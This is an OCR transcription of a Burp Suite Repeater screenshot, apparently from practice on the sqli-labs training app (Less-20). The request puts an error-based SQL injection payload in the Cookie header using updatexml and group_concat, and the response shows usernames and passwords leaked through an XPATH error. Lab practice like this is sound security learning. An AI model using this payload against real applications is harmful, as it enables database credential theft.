 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
APIKit xia SQL TsojanScan HaE JsRouteScan BypassPro 明动
1 × 3 × +
Send Cancel < > Target: http://10.185.4.17 HTTP/1 ?
Request
Pretty Raw Hex 明动 \n
1 GET /sqli-labs-master/sqli-labs-master/Less-20/
HTTP/1.1
2 Host: 10.185.4.17
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Origin: http://10.185.4.17
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://10.185.4.17/sqli-labs-master/sqli-labs-master/Le
ss-20/
11 Accept-Encoding: gzip, deflate
12 Cookie: uname=admin' and updatexml
(1,concat(0x5c,(select group_concat(username,password)
from users),0x5c),1)#
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 uname=admin&passwd=123456&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 10.185.4.17
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = admin' and
updatexml (1,concat(0x5c,(select
group_concat(username,password) from
users),0x5c),1)# and expires: Wed 11 Jun
2025 - 00:15:48
Issue with your mysql: XPATH syntax error:
'\Dumb1,Angelina1,Dummy1,secure1,'
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Response headers 8
Done 1,284 bytes | 6 millis